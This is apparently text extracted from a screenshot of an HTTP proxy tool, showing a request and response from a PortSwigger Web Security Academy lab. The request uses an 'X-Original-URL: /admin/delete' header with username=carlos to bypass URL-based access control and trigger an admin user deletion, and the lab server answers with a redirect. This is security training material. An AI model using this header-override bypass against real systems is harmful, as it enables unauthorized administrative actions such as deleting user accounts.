 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host:
0ac600e7037a68bec0683b900006002d.web-security-acade
my.net
3 Cookie: session=x7D67Gbj98D9ryIf5GAFM6jy8nQaD90G
4 Sec-Ch-Ua: " Not A;Brand";v="99",
"Chromium";v="102", "Google Chrome";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac600e7037a68bec0683b900006002d.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 X-Original-URL: /admin/delete
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6